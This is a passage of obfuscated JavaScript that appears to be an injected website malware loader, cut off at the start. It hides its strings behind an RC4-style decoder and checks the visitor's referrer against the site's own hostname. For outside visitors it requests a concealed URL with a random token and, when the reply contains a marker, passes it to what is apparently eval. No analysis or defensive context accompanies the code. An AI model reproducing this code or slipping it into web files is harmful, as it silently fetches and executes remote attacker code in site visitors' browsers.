Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};